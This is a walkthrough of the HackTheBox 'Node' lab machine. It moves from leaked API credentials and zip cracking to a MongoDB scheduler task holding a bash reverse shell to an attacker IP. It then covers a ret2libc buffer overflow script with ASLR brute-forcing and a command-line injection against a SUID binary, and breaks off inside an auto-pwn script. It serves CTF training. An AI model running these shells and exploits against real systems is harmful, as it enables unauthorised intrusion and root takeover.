HackTheBox - Node

This box was an medium box from HackTheBox. It’s OS is Linux and the entry point is with Web App. We found an API which is giving us a password. We login with a ssh session in it and see that we can set scheduler to the mongodb proccess, which is running as other user. After get a shell for this user, we found a binary running as root. We perform a ret2libc exploitation in it and get root access!
The exploit for this box is on the body of the post. Hope you enjoy!
Diagram
graph TD
    A[Enumeration] -->|Nmap| B(Port 3000)
    B --> C[API - Mark Creds]
    C --> |SSH - Mark| D[MongoDB Scheduler]
    D --> |Command Injection| E[Reverse Shell - Tom]
    E --> |Backup Binary SUID| F[ret2libc]
    F --> |Exploitatio Manually| G[Root Shell]
    G --> |Python Automated| H[Auto Pwn]
Enumeration
First step is to enumerate the box. For this we’ll use nmap
1
nmap -sV -sC -Pn 10.10.10.58
-sV - Services running on the ports
-sC - Run some standart scripts
-Pn - Consider the host alive


Port 3000
On port 3000 we found a web page
It’s running express, we see on burp the js files being loaded.


We could see the admin.js file
We see the profile.js too, and very interesting how it handles the request

1
$http.get('/api/users/' + $routeParams.username)
We makes a get request to /api/users to authenticated some user
So, if we access it we get some creds

And googling it we see that this password is manchester

myP14ceAdm1nAcc0uNT:manchester
Login Page
Now we can just login on /login page

We get an option to download a backup file

It seems to be a big base64 file


We decode it and get a zip file

But it has password, so we use fcrackzip to get it
1
fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt myplace.zip

And the password is magicword
We unzip it and seems to be the source code of the app
On the file app.js we find something interesting

Creds!
mark:5AYRft73VtFpc84k
Now, we ssh in

Let’s begin our first privilege escalation
mark –> tom

We enter as mark on the box but we did not find any flag. We take a look at the /home folder and see other user in it, tom and frank, our next goal is to get tom shell
We see that we have the scheduler running as tom
1
ps auxww | grep node


The main thing we should take a look here in the exec function
1
exec(doc.cmd);
If we are able to put contents in this doc.cmd param, we will be able to execute commands on the server
We’ll use the scheduler to put colletions on the database, and with that in mind execute commands as tom
1
2
3
mongo -u mark -p 5AYRft73VtFpc84k scheduler
db.tasks.insert({"cmd": "bash -c 'bash -i >& /dev/tcp/10.10.14.3/5588 0>&1'"})
db.tasks.find()
And after few seconds, we got the shell back as tom

tom –> root
Now, let’ become root on this box

We ran linpeas to find points to escalate privileges

We found an unknown binary running as root


We get it in our kali box
Binary Recon
We try to see what this binary does

Seems that we need to have some kind of word to make it execute

We run ltrace ./backup a b c and we see that the first argument must be -q

And get the keys from /etc/myplace/keys

We see that we really have keys there

1
2
3
a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508
45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474
3de811f4ab2b7543eaf45df611c2dd2541a5fc5af601772638b81dce6852d110
Now, let’s try to run again with a valid key


It seems to be a base64 file. And it really is, a zip file with password

We unzip it with the same password we used before magicword
Weird, because the try to read the /etc/passwd file, but it comes the root.txt file with a troll face
Running the ltrace we see where the filter is catching us

It makes a loot of checks, and if one of them matches, it show us the troll face, we could bypass it easly with a wildchar
This way for example we can get the root flag
1
/usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 "/r???/r???.txt"
Getting BOF
Lookin better on the ltrace output. We can notice a good thing when facing the strcp function

For example here. It gets what I pass on the third parameter and make the comparison, without a lenght limit of the param. So, we probably have a BOF in this param! Let’s try it out!
1
./backup -q a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508 $(python -c 'print "A"*2000')
Cool! Here we got, we have a Buffer Overflow in this param.

Ok, now we should try this Buffer Overflow in different ways
Buffer Overflow (ret2libc)
The first techinique we’ll use is the ret2libc
First we need to see what kind of securities are enabled in this binary.
1
checksec backup

Ok, we have NX-Enabled, unfortunatelly we could not execute code right on the stack. Let’s see now if the ASLR is enabled
1
cat /proc/sys/kernel/randomize_va_space


For this box we’ll need to bruteforce the libc. It means that each time the libc will be loaded in different points of the memory, as you can see now
1
ldd /usr/local/bin/backup | grep libc.so.6

With that in mind, let’s open the binary on the gdb to see where the overflow happens which is the poing we could overwrite the EIP, EIP is the registrer which aims to the next address to be executed. If we can control it, we can control the flow of execution, making it execute commands as we want, commands on the libc.
We create a pattern of 600 chars. Now we send to the app this pattern
1
2
pattern create 600
r a a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508 aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf

We see that the EIP overflow at daaf
So, let’s see exactly here it matches
1
pattern offset daaf


We test it with a python echo
1
r a a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508 $(python -c 'print "A"*512 + "B"*4')
And we get it, it’s on 512
Sure, now we could start building our exploit for this binary. We already now the exact point of crash. Now we must know the base address of the libc, for that we use the ldd command. We know that it vary, so we’ll need to do a sort of bruteforce in it.
1
ldd /usr/local/bin/backup | grep libc.so.6

For now, we’ll use this one
0xf7563000
auto_pwn_node.py
1
2
3
4
from subprocess import call
import struct

libc_base_addr = 0xf7563000
Now, we must mount its structure. What we want it to do? We want a call to system(), with a /bin/sh and after exit. So, let’s get these address on the libc to execute this commands
1
2
3
readelf -s /lib32/libc.so.6 | grep system
strings -a -t x /lib32/libc.so.6 | grep /bin/sh
readelf -s /lib32/libc.so.6 | grep exit

Ok, we have all of them that we need
auto_pwn_node.py
1
2
3
4
5
6
7
8
from subprocess import call
import struct

libc_base_addr = 0xf7563000

system_off      = 0x0003a940
exit_off        = 0x0002e7d0
arg_off         = 0x0015900b
Now, what we do? The ideia here is to make the libc base adddress be added on the extracted address. The memory address are loaded from the libc, the script will make this add. This struct.pack is part of a python library called struct, which is used for this case of binary exploitation (<I means little endian)
auto_pwn_node.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
from subprocess import call
import struct

libc_base_addr = 0xf7563000

system_off      = 0x0003a940
exit_off        = 0x0002e7d0
arg_off         = 0x0015900b

system_addr = struct.pack("<I",libc_base_addr+system_off)
exit_addr = struct.pack("<I",libc_base_addr+exit_off)
arg_addr = struct.pack("<I",libc_base_addr+arg_off)

buf = "A" * 512
buf += system_addr
buf += exit_addr
buf += arg_addr
Now just make a loop to iterate many times in it. That’s because of the ASLR, which is enabled on the box. The libc address will be loaded in different places each execution.
auto_pwn_node.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
from subprocess import call
import struct

libc_base_addr = 0xf7563000

system_off      = 0x0003a940
exit_off        = 0x0002e7d0
arg_off         = 0x0015900b

system_addr = struct.pack("<I",libc_base_addr+system_off)
exit_addr = struct.pack("<I",libc_base_addr+exit_off)
arg_addr = struct.pack("<I",libc_base_addr+arg_off)

buf = "A" * 512
buf += system_addr
buf += exit_addr
buf += arg_addr

i = 0
while (i < 512):
        print "Try %s" %i
        i += 1
        ret = call(["/usr/local/bin/backup","-q","45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474",buf])
And we execute it, and get a the root shell

Command Line Injection
We can send a command line injection with a shell command too, once we know that it’s executing bash as root
1
/usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 "$(printf '\n/bin/sh\necho OK')"

Now let’s easily automate it
Auto Reverse Shell
We’ll use our skeleton
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/python3

import argparse
import requests
import sys

'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()

'''Here come the Functions'''

def main():
    # Parse Arguments
    parser = argparse.ArgumentParser()
    parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
    args = parser.parse_args()

    '''Here we call the functions'''

if __name__ == '__main__':
    main()
Here it is
auto_pwn_node.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
#!/usr/bin/python3
# Author: 0x4rt3mis
# AutoPwn for Node - HackTheBox
from pwn import *
import argparse
import sys
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# Login SSH as Mark and add reverse mongodb shell
def LoginMark(lhost,lport,rhost):
rport = 22
mark_shell = ssh(host=rhost, port=rport, user='mark', password='5AYRft73VtFpc84k')
# Add reverse shell task to mongodb
mongodb = mark_shell.run("mongo -u mark -p 5AYRft73VtFpc84k scheduler")
